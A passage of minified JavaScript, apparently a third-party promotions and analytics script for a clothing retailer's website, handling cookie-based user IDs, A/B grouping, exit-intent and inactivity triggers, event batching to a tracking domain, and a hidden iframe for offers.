e,o;if(Array.isArray(n))return n.map((function(n){return N(n,t)}));var i={};try{for(var u=r(t),s=u.next();!s.done;s=u.next()){var a=s.value;n.hasOwnProperty(a)&&(i[a]=n[a])}}catch(n){e={error:n}}finally{try{s&&!s.done&&(o=u.return)&&o.call(u)}finally{if(e)throw e.error}}return i}function q(n,t,e,i,u,s){var a,c,l,f,d,v;void 0===i&&(i=[]),void 0===u&&(u=[]),void 0===s&&(s=!1);var h=n;if(null!==h&&h.hasOwnProperty("callee")&&(h=[].slice.call(h)),Array.isArray(h)){try{for(var p=r(h),m=p.next();!m.done;m=p.next()){var y=o(q(m.value,t,e,i),3),w=y[0],g=y[1],b=y[2];if(w)return[w,g,b]}}catch(n){a={error:n}}finally{try{m&&!m.done&&(c=p.return)&&c.call(p)}finally{if(a)throw a.error}}return[!1,null,null]}var _=0;try{for(var S=r(t),x=S.next();!x.done;x=S.next()){var O=x.value;if("_parent"!=O&&i.unshift(h),"_parent"===O)h=i.shift();else if("*"!==O){if(null===h)return[!1,null,null];"function"!=typeof h||h.hasOwnProperty(O)||(h=h()),h=h[O]}if(void 0===h)return[!1,null,null];if(Array.isArray(h)){var C=t.slice(_+1);if(0==C.length)break;try{for(var T=(d=void 0,r(h)),D=T.next();!D.done;D=T.next()){var P=o(q(D.value,C,e,i.slice()),3);w=P[0],g=P[1],b=P[2];if(w)return[w,g,b]}}catch(n){d={error:n}}finally{try{D&&!D.done&&(v=T.return)&&v.call(T)}finally{if(d)throw d.error}}return[!1,null,null]}_++}}catch(n){l={error:n}}finally{try{x&&!x.done&&(f=S.return)&&f.call(S)}finally{if(l)throw l.error}}h instanceof Function&&!s&&(h=h());var k,I=h;if(e.idSel){if(null===h)return[!1,null,null];var L=o(q(h,H(e.idSel),{},i.slice()),3),A=(w=L[0],L[1]);L[2],w&&(I=A)}if(!j(h,I,e))return[!1,null,null];try{h=null===(k=h)?null:Array.isArray(k)?k.slice():"object"==typeof k?Object.assign({},k):JSON.parse(JSON.stringify(k))}catch(n){}return u&&u.length>0&&(h=N(h,u)),[!0,h,I]}var B,F,G,K={};function H(n){var t=[];if(null===n)return t;for(var e=!1,r="",o=0;o<n.length;o++)"."==n[o]&&!e&&r.length>0?(t.push(r),r=""):"'"==n[o]?e=!e:r+=n[o];return t.push(r),t}function U(n,t,e,r,i){void 0===r&&(r=[]),void 0===i&&(i=!1);var u=H(n);return"window"==u[0]&&(u=u.slice(1)),function(){var n=e&&K[e.id]||[],s=o(q(window,u,{properties:t,history:n,idSel:null==e?void 0:e.sl},[],r,i),3),a=s[0],c=s[1],l=s[2];return e&&a&&void 0!==l&&(n.push(l),K[e.id]=n),[a,c]}}function J(n,t){return new Promise((function(e){window.setTimeout((function(){return e(t)}),n)}))}function W(n){F=n}function V(){return F}function z(n){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:if(W((G=n).siteDefaultLevel),!G.collect)return[3,4];e.label=1;case 1:return e.trys.push([1,3,,4]),[4,T(G.collect.def,null,500)];case 2:return t=e.sent(),W(G.collect.match(t)),[3,4];case 3:return e.sent(),[3,4];case 4:return[2,V()]}}))}))}function Q(n){return t(this,void 0,void 0,(function(){return e(this,(function(n){try{return[2,V()==B.Blocked]}catch(n){return[2,!1]}return[2]}))}))}!function(n){n[n.Open=0]="Open",n[n.Anon=1]="Anon",n[n.Blocked=2]="Blocked"}(B||(B={}));var X=function(){function n(n){this.prefix=n.prefix||"_rl",this.defaultExpiry=n.duration||365}return n.prototype.decode=function(n){return n.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},n.prototype.get=function(n){if(n){n=this.prefix+n;for(var t=document.cookie?document.cookie.split("; "):[],e=0;e<t.length;e++){var r=t[e].split("="),o=r.slice(1).join("=");'"'===o.charAt(0)&&(o=o.slice(1,-1));try{if(n===this.decode(r[0]))return this.decode(o)}catch(n){}}return null}},n.prototype.keys=function(){for(var n=document.cookie?document.cookie.split("; "):[],t=[],e=0;e<n.length;e++){var r=n[e].split("=");try{var o=this.decode(r[0]);o.startsWith(this.prefix)&&t.push(o.replace(this.prefix,""))}catch(n){}}return t},n.prototype.del=function(n){this.set(n,"",{expires:-1})},n.prototype.set=function(n,t,e){var o,i,u,s,a;if("undefined"!=typeof document){t=encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=this.prefix+n,n=encodeURIComponent(n).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var f=l.domains.find((function(n){return window.location.hostname.indexOf(n.domain)>-1})),d=null!==(u=null==f?void 0:f.domain)&&void 0!==u?u:window.location.hostname;"."!=d[0]&&(d="."+d),e.domain||(e.domain=d),e.path||(e.path=null!==(s=null==f?void 0:f.path)&&void 0!==s?s:"/"),e.samesite||(e.samesite="lax");var v=null!==(a=e.expires)&&void 0!==a?a:this.defaultExpiry;v&&("number"==typeof v?e.expires=c(new Date,v).toUTCString():"sess"!=v&&(e.expires=v.toUTCString()));var h="";try{for(var p=r(Object.keys(e)),m=p.next();!m.done;m=p.next()){var y=m.value;h+=";"+y+"="+e[y]}}catch(n){o={error:n}}finally{try{m&&!m.done&&(i=p.return)&&i.call(p)}finally{if(o)throw o.error}}document.cookie=n+"="+t+h}},n}(),Y=new a,Z=function(){function n(n){this.cfg=n}return n.prototype.url=function(){return"https://"+l.trackingDomain},n.prototype.send=function(n,t){return b("https://"+l.trackingDomain+"/"+n,"POST",t,this.cfg.withCredentials,{"Content-Type":"text/plain"})},n}();function $(n){return!!n.expiry&&new Date>n.expiry}var nn,tn=function(){function n(n){this.key=n.key||"_rl",this.cleanup()}return n.prototype.cleanup=function(){this.withContainer(!1,(function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e)){var r=n[e];r.expiry=r.expiry?new Date(r.expiry):null,$(n[e])&&t.push(e)}return t.forEach((function(t){return delete n[t]})),n}))},n.prototype.resetDefault=function(n){return this.setContainer(n,{}),{}},n.prototype.getContainer=function(n){var t=(n?window.sessionStorage:window.localStorage).getItem(this.key);if(!t)return this.resetDefault(n);try{return JSON.parse(t)}catch(t){return this.resetDefault(n)}},n.prototype.setContainer=function(n,t){(n?window.sessionStorage:window.localStorage).setItem(this.key,JSON.stringify(t))},n.prototype.withContainer=function(n,t){var e=this.getContainer(n);this.setContainer(n,t(e))},n.prototype.keys=function(){return[]},n.prototype.get=function(n,t){if(n){var e=!0;t&&(e="sess"==t);for(var r=0;r<2;r++){var o=this.getContainer(e);if(o.hasOwnProperty(n))return o[n].data;if(t)return null;e=!e}return null}},n.prototype.del=function(n,t){this.withContainer("sess"==t,(function(t){return delete t[n],t}))},n.prototype.set=function(n,t,e){var r="sess"==e.expires;this.withContainer(r,(function(r){var o=null;return e.expires instanceof Date?o=e.expires:"number"==typeof e.expires&&(o=c(new Date,e.expires)),r[n]={data:t,expiry:o},r}))},n}();function en(n){void 0===n&&(n="-");for(var t="",e=0;e<32;e++){var r=16*Math.random()|0;8!==e&&12!==e&&16!==e&&20!==e||(t+=n),t+=(12===e?4:16===e?3&r|8:r).toString(16)}return t}function rn(n){if(0===n)return"0";for(var t=[],e=BigInt(62);n>0;)t=i(["0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[Number(n%e)]],o(t)),n/=e;return t.join("")}var on,un;function sn(n){return t(this,void 0,void 0,(function(){return e(this,(function(t){return on=n,an(),[2]}))}))}function an(){return nn||((nn=f.instance.get("u"))?(cn(),nn):ln())}function cn(){V()!=B.Blocked&&f.instance.set("u",nn,{expires:365})}function ln(){return(nn=function(){if(null==on?void 0:on.lookup){var n=o(U(on.lookup)(),2),t=n[0],e=n[1];if(t&&"string"==typeof e&&e.length>=5)return e}return null}())||(nn=(null==on?void 0:on.v2)?function(){try{var n=crypto.getRandomValues(new Uint32Array(4)),t=BigInt(n[0])<<BigInt(32)|BigInt(n[1]),e=BigInt(n[2])<<BigInt(32)|BigInt(n[3]);return""+rn(t)+rn(e)}catch(n){return en("")}}():en()),cn(),nn}function fn(n){un.handlers.push(n)}function dn(n,t){var e,o;try{for(var i=r(un.handlers),u=i.next();!u.done;u=i.next()){var s=u.value;s.handles(n)&&s.handle&&s.handle(n,t)}}catch(n){e={error:n}}finally{try{u&&!u.done&&(o=i.return)&&o.call(i)}finally{if(e)throw e.error}}}var vn=null,hn="y";function pn(n){var t;null!=(t=vn=function(n,t){var e={rl:!1,rls:n.rlSession,cGroups:{},eGroups:{},gs:n.groupSession};if(e.rl=n.rlSession!=(null==t?void 0:t.rls)?Math.random()<n.rl:t.rl,!e.rl)return e;if(t){for(var r in t.cGroups)n.definitions[r]&&(e.cGroups[r]=t.cGroups[r]);e.eGroups=t.eGroups}for(var r in n.definitions)e.cGroups.hasOwnProperty(r)||(e.cGroups[r]=Math.random()<n.definitions[r]);return e}(n,function(n){var t=function(n,t){var e=o(t.split(":"),2),r=e[0],i=e[1];return r&&(n[r]=i===hn),n};try{var e=o(n.split("|"),5),r=e[0],i=e[1],u=e[2],s=e[3],a=e[4],c=s.split("/").reduce(t,{}),l=a.split("/").reduce(t,{});return{rl:i==hn,cGroups:c,eGroups:l,rls:r,gs:u}}catch(n){return null}}(f.instance.get("gm"))))?f.instance.set("gm",mn(t),{expires:365}):f.instance.del("gm")}function mn(n){var t=Object.keys(n.cGroups).map((function(t){return t+":"+(n.cGroups[t]?hn:"n")})).join("/"),e=Object.keys(n.eGroups).map((function(t){return t+":"+(n.eGroups[t]?hn:"n")})).join("/");return n.rls+"|"+(n.rl?hn:"n")+"|"+n.gs+"|"+t+"|"+e}function yn(){return!!(null==vn?void 0:vn.rl)}function wn(){var n=o(mn(vn).split("|"),5);n[0],n[1],n[2];var t=n[3],e=n[4];return t.split("/").concat(e.split("/")).filter((function(n){return n.length>0})).sort().join("/")}function gn(){return vn.gs}function bn(){return vn.rls}function _n(){var n;return{w:"webdriver"in navigator,sw:screen.width,sh:screen.height,asw:screen.availWidth,ash:screen.availHeight,o:null===(n=screen.orientation)||void 0===n?void 0:n.angle,d:window.devicePixelRatio}}function Sn(){var n=f.instance.get("snk");if(!n){n=Date.now().toString(36);var t=an();(null==t?void 0:t.length)>=4&&(n=t.substr(0,4)+"_"+n),f.instance.set("snk",n,{expires:"sess"})}return n}var xn,On=null,Cn=null,Tn=!1,Dn={},Pn={prod:function(n){var t;return n._ref=null===document||void 0===document?void 0:document.referrer,n._title=null===document||void 0===document?void 0:document.title,n._url=null===(t=null===document||void 0===document?void 0:document.location)||void 0===t?void 0:t.href,n}},kn={};function In(n){if(On=n,Tn||(fn({handle:An,handles:function(n){return On.enabled.hasOwnProperty(n)&&null!=On.enabled[n]}}),xn=new tn({key:"__rlev"}),Tn=!0),Cn=Date.now().toString(36),On.batch){var r=function(n){Dn[n]=[],window.setInterval((function(){return function(n){return t(this,void 0,void 0,(function(){var t,r,o;return e(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),(t=Dn[n])&&0!=t.length?(1==t.length&&(t=t[0]),r=n.toLocaleLowerCase()+(t.length>1?"*":""),[4,Y.instance.send(r,JSON.stringify(t))]):[2];case 1:return e.sent(),Dn[n]=[],[3,3];case 2:return o=e.sent(),console.error(o),[3,3];case 3:return[2]}}))}))}(n)}),On.batch[n].ms)};for(var o in On.batch)r(o)}if(On.cmdQueue&&(window[On.cmdQueue]||(window[On.cmdQueue]=[]),function(n,r){t(this,void 0,void 0,(function(){var t;return e(this,(function(e){return t=function(n){return!r||(!r.hasOwnProperty(n)||r[n])},window.setInterval((function(){try{var e=window[n];if(e&&e.length>0){for(var r=0;r<e.length;r++){var o=e[r];o&&o.type&&t(o.type)&&En(o.type,o)}window[n]=[]}}catch(n){}}),100),[2]}))}))}(On.cmdQueue,On.cmdQueueFilter||null)),On.recordTemplate)try{var i={url:Y.instance.url(),evt:{g:wn(),s:l.siteID,u:an(),v:l.v,sn:Sn(),a:_n(),ps:Cn,gs:gn(),rl:yn(),rls:bn()}};window.sessionStorage.setItem(On.recordTemplate,JSON.stringify(i))}catch(n){console.error(n)}}function Ln(n,t){if(On.dedupe){var e=function(n){if(!On.dedupeCfg||!On.dedupeCfg[n]||"page"==On.dedupeCfg[n])return kn[n];if("none"==On.dedupeCfg[n])return null;var t="l_"+n,e="sess"==On.dedupeCfg[n]?"sess":null,r=xn.get(t,e);if(!r)return null;return r}(t);return null!==e&&y(e,n)}return!1}function An(n,r){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){return On.enabled.hasOwnProperty(n)&&On.enabled[n]&&("function"==typeof(t=On.enabled[n])?t(r):En(n,r)),[2]}))}))}function En(n,r,o){var i;return void 0===o&&(o=!1),t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return o||(null===(i=null==On?void 0:On.enabled)||void 0===i?void 0:i.hasOwnProperty(n))?Ln(r=function(n,t){try{Pn.hasOwnProperty(n)&&(t=Pn[n](t))}catch(n){}return t}(n,r),n)?[2]:(function(n,t){if(!On.dedupeCfg||!On.dedupeCfg[n]||"page"==On.dedupeCfg[n])return void(kn[n]=t);if("none"==On.dedupeCfg[n])return null;var e="l_"+n,r="sess",o=On.dedupeCfg[n];o.hasOwnProperty("mins")&&(r=new Date((new Date).getTime()+6e4*o.mins));xn.set(e,t,{expires:r})}(n,r),null==(t=function(n){switch(F){case B.Anon:n.u="anon";break;case B.Blocked:n=null;break;case B.Open:}return n}(t={t:n,d:r,g:wn(),s:l.siteID,u:an(),v:l.v,sn:Sn(),a:_n(),et:(null===performance||void 0===performance?void 0:performance.now)?performance.now():null,ps:Cn,gs:gn(),rl:yn(),rls:bn()}))?[3,2]:(dn("!"+t.t,t.d),[4,Mn(t)])):[2];case 1:e.sent(),e.label=2;case 2:return[2]}}))}))}function Mn(n){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),On.batch&&On.batch.hasOwnProperty(n.t)?(Dn[n.t].push(n),[2]):[4,Y.instance.send(n.t.toLocaleLowerCase(),JSON.stringify(n))];case 1:return e.sent(),[3,3];case 2:return t=e.sent(),console.error(t),[3,3];case 3:return[2]}}))}))}function Rn(n){return t(this,void 0,void 0,(function(){var t,o,i,u,s,a;return e(this,(function(e){switch(e.label){case 0:e.trys.push([0,5,6,7]),t=r(n),o=t.next(),e.label=1;case 1:return o.done?[3,4]:[4,(i=o.value).fn(i.cfg)];case 2:if(e.sent())return i.ev&&En("halt",{halt:i.name},!0),[2,!0];e.label=3;case 3:return o=t.next(),[3,1];case 4:return[3,7];case 5:return u=e.sent(),s={error:u},[3,7];case 6:try{o&&!o.done&&(a=t.return)&&a.call(t)}finally{if(s)throw s.error}return[7];case 7:return[2,!1]}}))}))}var jn={};function Nn(n){return jn[n]||null}function qn(n){n.stats=function(n){var t=f.secondary.get("l_"+n+"_d"),e=f.secondary.get("l_"+n+"_c"),r=f.secondary.get("l_"+n+"_sc"),o=f.secondary.get("l_"+n+"_sd");if(!t&&!e)return{count:0,sessionCount:0,last:null,sessionLast:null};try{return{count:parseInt(e),sessionCount:null!==r?parseInt(r):null,last:new Date(parseInt(t)),sessionLast:null!==o?new Date(parseInt(o)):null}}catch(n){return{count:0,sessionCount:0,last:null,sessionLast:null}}}(n.id),jn[n.id]=n}function Bn(){return jn}function Fn(n){return t(this,void 0,void 0,(function(){var t,r,i;return e(this,(function(e){switch(e.label){case 0:return null===(t=Nn(n))?[2,!1]:[4,Promise.all(Object.values(t.limits).map((function(n){return n(t.stats)})))];case 1:return r=e.sent(),i=r.every((function(n){var t=o(n,2),e=t[0];return t[1],e})),r.some((function(n){var t=o(n,2);return t[0],t[1]}))&&Kn(n,0),[2,i]}}))}))}var Gn=function(n){return void 0===n&&(n=1),function(t){return n+t}};function Kn(n,t,e){void 0===e&&(e=new Date);var r=jn[n];if(r){r.stats||(r.stats={count:0,last:e,sessionCount:0,sessionLast:e});var o=t instanceof Function?t(r.stats.count):t,i=t instanceof Function?t(r.stats.sessionCount):t;r.stats.count=o,r.stats.last=e,r.stats.sessionCount=i,r.stats.sessionLast=e,function(n){if(!n.stats)return;f.secondary.set("l_"+n.id+"_d",""+ +n.stats.last,{}),f.secondary.set("l_"+n.id+"_c",""+ +n.stats.count,{}),f.secondary.set("l_"+n.id+"_sc",""+ +n.stats.sessionCount,{expires:"sess"}),f.secondary.set("l_"+n.id+"_sd",""+ +n.stats.sessionLast,{expires:"sess"})}(r)}}var Hn={mn:6e4,hr:36e5,dy:864e5,ss:-1};function Un(n){return function(r){return t(this,void 0,void 0,(function(){var t,o,i,u,s;return e(this,(function(e){return t=n.session?r.sessionCount:r.count,o=n.session?r.sessionLast:r.last,null!=n.time?(i=n.time[0]*Hn[n.time[1]],u=new Date(+o+i),[2,[!(s=new Date>u)&&t>=n.count,s]]):[2,[t>=n.count,!1]]}))}))}}function Jn(n,r){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return n._tr&&n._tr("p"),r.onCancel((function(){return n._tr&&n._tr("c")})),[4,n(r)];case 1:return t=e.sent(),n._tr&&n._tr(t?"s":"f"),[2,t]}}))}))}function Wn(n,r){return t(this,void 0,void 0,(function(){var o,i=this;return e(this,(function(u){switch(u.label){case 0:return o=n.map((function(n){return t(i,void 0,void 0,(function(){var t,o,i,u;return e(this,(function(e){switch(e.label){case 0:return n.l?[4,Fn(n.l)]:[3,2];case 1:if(e.sent())return[2];e.label=2;case 2:return t=g(n.t,r),o=!1,t.onCancel((function(){o=!0})),[4,Jn(n.cond,t)];case 3:return i=e.sent(),u=o?"c":i?"s":"f",!n.sl||n.sl.indexOf(u)>=0?[4,An("spec",{id:n.id,st:u,url:document.location.href})]:[3,5];case 4:e.sent(),n.l&&(s=n.l,function(){return Kn(s,Gn())})(),e.label=5;case 5:return[2]}var s}))}))})),[4,Promise.all(o)];case 1:return u.sent(),[2]}}))}))}function Vn(n){var r=this;return function(n){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t){document.addEventListener("copy",(function(n){zn(document),t(!0)})),n.onCancel((function(){zn(document),t(!1)}))}))]}))}))}}function zn(n){n.removeEventListener("copy",this)}function Qn(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}function Xn(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){var t=this;return e(this,(function(e){return[2,new Promise((function(e){var r=document.querySelector("html"),i=function(o){var i=100*o.clientX/window.innerWidth,u=100*o.clientY/window.innerHeight;(u>n.yGtPc||u<n.yLtPc||i>n.xGtPc||i<n.xLtPc)&&(r.removeEventListener("mouseleave",t),e(!0))},u=[];u.push(setTimeout((function(){r.addEventListener("mouseleave",i)}),n.delay)),n.hasOwnProperty("mobileDelay")&&Qn()&&u.push(setTimeout((function(){e(!0)}),n.mobileDelay)),o.onCancel((function(){u.forEach((function(n){clearTimeout(n)})),r.removeEventListener("mouseleave",i),e(!1)}))}))]}))}))}}function Yn(n){var o=this;return function(i){return t(o,void 0,void 0,(function(){var t,o,u,s,a,c,l,f;return e(this,(function(e){switch(e.label){case 0:t=!1,o=g(null,i),i.onCancel((function(n){t=!0})),e.label=1;case 1:e.trys.push([1,6,7,8]),u=r(n),s=u.next(),e.label=2;case 2:return s.done?[3,5]:(a=s.value,t?[2,!1]:[4,Jn(a,o)]);case 3:if(!e.sent()||t)return[2,!1];e.label=4;case 4:return s=u.next(),[3,2];case 5:return[3,8];case 6:return c=e.sent(),l={error:c},[3,8];case 7:try{s&&!s.done&&(f=u.return)&&f.call(u)}finally{if(l)throw l.error}return[7];case 8:return[2,!0]}}))}))}}function Zn(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){var r=this;return e(this,(function(i){return[2,new Promise((function(i){return t(r,void 0,void 0,(function(){var t,r;return e(this,(function(e){switch(e.label){case 0:return t=g(n.ms,o),[4,Jn(n.cond,t)];case 1:return r=e.sent(),t.onCancel((function(){i(!1)})),i(r),[2]}}))}))}))]}))}))}}function $n(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t){var e=!1,r=document.visibilityState,i=function(n){e||(e=!0,document.removeEventListener("visibilitychange",u),t(n))},u=function(t){if(n.visibility){var e=document.visibilityState===n.visibility||"toggle"===n.visibility&&document.visibilityState!==r;i(e)}i(!0)};o.onCancel((function(){return i(!1)})),document.addEventListener("visibilitychange",u)}))]}))}))}}function nt(n){var r=this,o=n.op||"gt";return function(i){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t){f.instance.get("lt")||f.instance.set("lt",Date.now().toString(),{expires:"sess"});var e=parseInt(f.instance.get("lt")),r=Date.now()-e;if(Array.isArray(n.time)){if(2!==n.time.length||"bt"!==n.op)return void t(!1);var u=1e3*n.time[0],s=1e3*n.time[1];t(r>u&&r<s)}else{var a=1e3*n.time;t("gt"===o?r>a:r<a),i.onCancel((function(){t(!1)}))}}))]}))}))}}function tt(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){var t=this;return e(this,(function(e){return[2,new Promise((function(e){var r=function(){e(!0)},i=function(){window.clearTimeout(s),u(),s=setTimeout(r,n.inactiveTime)},u=function(){a.removeEventListener("mousemove",t),a.removeEventListener("mousedown",t),a.removeEventListener("keydown",t),a.removeEventListener("touchstart",t)},s=setTimeout(r,n.inactiveTime),a=document.querySelector("html");n.onMouseMove&&a.addEventListener("mousemove",i),n.onMouseDown&&a.addEventListener("mousedown",i),n.onKeyDown&&a.addEventListener("keydown",i),Qn()&&n.onTouchStart&&a.addEventListener("touchstart",i),o.onCancel((function(){u(),e(!1)}))}))]}))}))}}function et(n,r){var o=this,i=function(u){return t(o,void 0,void 0,(function(){var t,o,s;return e(this,(function(e){switch(e.label){case 0:return e.trys.push([0,3,4,5]),t=g(null,r),[4,T(n.def,null,t)];case 1:for(s in o=e.sent(),u)!n.extraKey||o.hasOwnProperty(s)?o[s]=u[s]:(o[n.extraKey]||(o[n.extraKey]={}),o[n.extraKey][s]=u[s]);return[4,En(n.ev,o)];case 2:case 3:return e.sent(),[3,5];case 4:return n.repeat&&i(u),[7];case 5:return[2]}}))}))};return n.fire&&i(),i}function rt(n){var r=this,o=Array.isArray(n)?n:n.urls,i=!!Array.isArray(n)||n.isIncluded,u=(i?o.some:o.every).bind(o);return function(n){return t(r,void 0,void 0,(function(){return e(this,(function(n){return[2,u((function(n){return t=null!=window.location.pathname.match(new RegExp(n)),i?t:!t;var t}))]}))}))}}function ot(n){return n.autofire&&it(),n.def&&function(n){t(this,void 0,void 0,(function(){return e(this,(function(t){switch(t.label){case 0:return[4,T(n)];case 1:return[4,it(t.sent())];case 2:return t.sent(),[2]}}))}))}(n.def),n.allowManual?it:null}function it(n){return t(this,void 0,void 0,(function(){var t,r;return e(this,(function(e){switch(e.label){case 0:return[4,T({ref:{v:{sl:"document.referrer"}},title:{v:{sl:"document.title"}},url:{v:{sl:"document.location.href"}},ap:{l:{}},kind:{l:"pv"},data:{l:{}}})];case 1:for(r in t=e.sent(),n)t.hasOwnProperty(r)?t[r]=n[r]:t.data[r]=n[r];return[4,En("pageview",t)];case 2:return e.sent(),[2]}}))}))}function ut(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,yn()===n]}))}))}}function st(n,t,e){var r=new RegExp("([?&])"+t+"=.*?(&|$)","i"),o=-1!==n.indexOf("?")?"&":"?";return n.match(r)?n.replace(r,"$1"+t+"="+e+"$2"):n+o+t+"="+e}var at,ct={iFrame:!1,location:!1,scroll:!1,postback:!1,setLimit:!1,onResize:!1,metaData:!1,onScrollStartStop:!1};function lt(n){return t(this,void 0,void 0,(function(){var t,r,i,u,s,a;return e(this,(function(e){var c,l;return function(){if(ct.iFrame||(ct.iFrame=!0,fn({handles:function(n){return"IFRAME"==n},handle:function(n,t){var e=t.attributes;if(document.querySelector(t.target))for(var r in e)"style"===r?document.querySelector(t.target)[r]=e[r]:document.querySelector(t.target).setAttribute(r,e[r])}})),ct.location||(ct.location=!0,fn({handles:function(n){return"LOCATION"==n},handle:function(n,t){dn("toIFrame",{target:t.target,handler:"LOCATION",payload:{action:"HREF",href:window.location.href}})}})),ct.scroll||(ct.scroll=!0,fn({handles:function(n){return"SCROLL"==n},handle:function(n,t){window.scrollTo(0,document.querySelector(t.target).offsetTop+t.offset)}})),ct.postback||(ct.postback=!0,fn({handles:function(n){return"POSTBACK"==n},handle:function(n,t){f.instance.set("pb",t.storageVal,{})}})),ct.onResize||(ct.onResize=!0,fn({handles:function(n){return"ONRESIZE"==n},handle:function(n,t){var e=t.target;window.addEventListener("resize",(function(){dn("toIFrame",{target:e,handler:"ONRESIZE",payload:{action:"ONRESIZE",innerWidth:window.innerWidth,innerHeight:window.innerHeight}})}))}})),!ct.onScrollStartStop){var n=null;ct.onScrollStartStop=!0,fn({handles:function(n){return"ONSCROLL_START_STOP"==n},handle:function(t,e){var r=e.target,o=0;window.addEventListener("scroll",(function(){o=document.documentElement.scrollTop||document.body.scrollTop,clearTimeout(n),n||dn("toIFrame",{target:r,handler:"ONSCROLL_START_STOP",payload:{action:"ONSCROLL_START_STOP",type:"start",scrollPosition:o}}),n=setTimeout((function(){n=null,dn("toIFrame",{target:r,handler:"ONSCROLL_START_STOP",payload:{action:"ONSCROLL_START_STOP",type:"stop",scrollPosition:o}})}),100)}))}})}ct.metaData||(ct.metaData=!0,fn({handles:function(n){return"METADATA"==n},handle:function(n,t){var e=t.target;dn("toIFrame",{target:e,handler:"METADATA",payload:{action:"METADATA",innerWidth:window.innerWidth,innerHeight:window.innerHeight,location:window.location.href,documentWidth:document.body.clientWidth,documentHeight:document.body.clientHeight,scrollTop:document.documentElement.scrollTop,targetBoudingClientRect:document.querySelector(e)?document.querySelector(e).getBoundingClientRect():{}}})}})),ct.setLimit||(ct.setLimit=!0,fn({handles:function(n){return"SET_LIMIT"==n},handle:function(n,t){t.hasOwnProperty("id")&&(t.hasOwnProperty("c")?Kn(t.id,t.c):Kn(t.id,0))}}),fn({handles:function(n){return"MOD_LIMIT"==n},handle:function(n,t){t.hasOwnProperty("id")&&t.hasOwnProperty("c")&&Kn(t.id,(function(n){return t.c+n}))}}))}(),t="rp_"+en(),c=t,(l=document.createElement("iframe")).name=c,l.id=c,l.frameBorder="0",l.scrolling="no",l.style.display="none",l.style.zIndex="-1",r=l,i=an(),u=yn()?"rl":"norl",r.src=st(n.src,"_vtid",t),r.src=st(r.src,"_rlu",i),r.src=st(r.src,"_rlg",u),r.src=st(r.src,"_rlgm",mn(vn)),r.src=st(r.src,"_rlref",function(){var n=o(Sn().split("_"),2);n[0];var t,e=n[1],r=parseInt(e,36);return btoa(JSON.stringify({origin:window.location.origin,pathname:window.location.pathname,href:window.location.href,title:(t=document.title,encodeURIComponent(t).replace(/%([0-9A-F]{2})/g,(function(n,t){return String.fromCharCode(parseInt(t,16))}))),session_start_time:r}))}()),ft(r,n.targetSelector)||(s=0,a=setInterval((function(){(10<=s||ft(r,n.targetSelector))&&clearInterval(a),s++}),250)),[2,!0]}))}))}function ft(n,t){try{if(document.querySelector(t))return document.querySelector(t).innerHTML="",document.querySelector(t).appendChild(n),!0}catch(n){}return!1}function dt(n,r){return t(this,void 0,void 0,(function(){var n,t;return e(this,(function(e){return null==(n=document.querySelector(r.target))||"iframe"!==n.tagName.toLowerCase()||((t={})[at.propName]=r,n.contentWindow.postMessage(t,"*")),[2]}))}))}function vt(n){if(n.data.hasOwnProperty(at.propName)){var t=n.data[at.propName],e=t;t.hasOwnProperty("payload")&&(e=t.payload),dn(t.handler,e)}}function ht(n){var t,e={};e.u={i:an,r:ln},e.s=l,e.l={a:Bn,u:Kn,g:Nn};var r=null!==(t=window[h])&&void 0!==t?t:null;e.p={i:null!==r,u:r},e.d={i:false},window[n.varName]=e}t(void 0,void 0,void 0,(function(){return e(this,(function(n){switch(n.label){case 0:return Symbol.asyncIterator||Object.defineProperty(Symbol,"asyncIterator",{value:Symbol("asyncIterator")}),function(n){l=n}({siteID:"f01b6428-1c8b-48f2-9938-fde4f449da07",domains:[{domain:"ctshirts.official-deals.co.uk"},{domain:"ctshirts.com"},{domain:"ctshirts.official-deals.co.uk"},{domain:"ct-shirts.rlvs.co.uk"},{domain:"test.com"},{domain:"www.ctshirts.com"}],trackingDomain:"devt.revlifter.com",v:"3vasHgkX"}),[4,z({siteDefaultLevel:0})];case 1:return n.sent(),f.register(new X({prefix:"_rl",duration:0})),Y.register(new Z({withCredentials:!0})),f.registerSecondary(new tn({key:"_rl"})),[4,sn({v2:!1,lookup:"_rl_user"})];case 2:return n.sent(),[4,Rn([{name:"cb",cfg:{domain:"revlifter-js.s3-eu-west-1.amazonaws.com",param:"__rlcb",site:"f01b6428-1c8b-48f2-9938-fde4f449da07",dd:"__rld"},fn:v,ev:!1},{name:"debug",cfg:{domain:"revlifter-js.s3-eu-west-1.amazonaws.com",param:"__rlprv"},fn:p,ev:!1},{name:"dedupe",cfg:"__rld",fn:m,ev:!1},{name:"onPrivacy",cfg:{},fn:Q,ev:!1}])];case 3:return 